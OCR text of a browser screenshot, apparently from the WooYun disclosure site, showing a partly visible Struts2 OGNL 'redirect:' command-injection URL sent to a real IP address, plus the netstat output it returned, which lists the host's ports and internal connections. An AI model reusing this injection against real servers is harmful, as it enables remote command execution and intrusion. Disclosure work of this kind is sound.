 http://211.137.133.80/csp/kbs/displayKnowledgeFirstPage.action?redirect:${#a=(new java.lang.Pro - Microsoft ...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) :.xwork.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23e),%23matt.getWriter().flush(),%23matt.getWriter().close()} 转到 链接 »
Active Internet connections (servers and established) Proto Recv-Q Send-Q Local Address Foreign Address State tcp 0 0
0.0.0.0:6019 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:33413 0.0.0.0:* LISTEN tcp 0 0 127.0.0.1:7015 0.0.0.0:* LISTEN tcp 0 0
192.168.1.47:427 0.0.0.0:* LISTEN tcp 0 0 192.168.1.46:427 0.0.0.0:* LISTEN tcp 0 0 10.131.172.83:427 0.0.0.0:* LISTEN
tcp 0 0 172.223.0.26:427 0.0.0.0:* LISTEN tcp 0 0 127.0.0.1:427 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:8081 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:1299 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN tcp 0
0 0.0.0.0:22 0.0.0.0:* LISTEN tcp 0 0 0.0.0.0:56888 0.0.0.0:* LISTEN tcp 0 0 172.223.0.26:8888 0.0.0.0:* LISTEN tcp 0
0 127.0.0.1:25 0.0.0.0:* LISTEN tcp 0 0 172.223.0.26:8081 113.139.243.185:1561 TIME_WAIT tcp 0 0 172.223.0.26:8081
120.192.231.183:19283 ESTABLISHED tcp 0 0 172.223.0.26:8081 120.192.231.183:19284 ESTABLISHED tcp 0 0
10.131.172.83:36084 10.131.172.81:8080 ESTABLISHED tcp 0 0 172.223.0.26:8081 120.192.231.183:19285 ESTABLISHED tcp 0 0
10.131.172.83:40164 10.131.174.19:1521 ESTABLISHED tcp 0 0 10.131.172.83:35453 10.131.174.19:1521 ESTABLISHED tcp 0 0
172.223.0.26:8081 113.139.243.185:1627 TIME_WAIT tcp 0 0 172.223.0.26:8081 113.139.243.185:1631 TIME_WAIT tcp 0 0
172.223.0.26:8081 61.132.138.212:51780 ESTABLISHED tcp 0 0 172.223.0.26:8081 113.139.243.185:1629 TIME_WAIT tcp 1 0
10.131.172.83:52112 10.131.172.81:8080 CLOSE_WAIT tcp 0 0 172.223.0.26:8081 113.139.243.185:1601 TIME_WAIT tcp 0 0
172.223.0.26:8081 120.192.231.183:19222 ESTABLISHED tcp 0 0 172.223.0.26:8081 123.124.19.21:8640 ESTABLISHED tcp 0 0
172.223.0.26:8081 123.124.19.21:8648 ESTABLISHED tcp 0 0 172.223.0.26:8081 123.124.19.21:8650 ESTABLISHED tcp 0 0
172.223.0.26:8081 123.124.19.21:8653 ESTABLISHED tcp 0 0 172.223.0.26:8081 123.124.19.21:8654 ESTABLISHED tcp 0 0
172.223.0.26:8081 183.31.198.124:26362 ESTABLISHED tcp 0 0 172.223.0.26:8081 183.31.198.124:26361 ESTABLISHED tcp 0 0
172.223.0.26:8081 183.31.198.124:26359 ESTABLISHED tcp 0 0 172.223.0.26:8081 183.31.198.124:26355 ESTABLISHED tcp 0 0
172.223.0.26:8081 183.31.198.124:26354 ESTABLISHED tcp 0 0 172.223.0.26:8081 183.31.198.124:26351 ESTABLISHED tcp 0 0
172.223.0.26:8081 61.132.138.212:64404 TIME_WAIT tcp 0 0 172.223.0.26:51764 10.131.174.38:8888 ESTABLISHED tcp 0 0
172.223.0.26:8081 112.64.235.247:54889 TIME_WAIT tcp 0 0 172.223.0.26:8081 124.115.51.166:51004 ESTABLISHED tcp 0 0
172.223.0.26:8081 124.115.51.166:51005 ESTABLISHED tcp 0 0 172.223.0.26:8081 218.200.58.137:27296 ESTABLISHED tcp 0 0
10.131.172.83:46971 10.131.174.20:1521 ESTABLISHED tcp 0 0 172.223.0.26:8081 222.90.111.114:18329 ESTABL
完毕 Internet
www.wooyun.org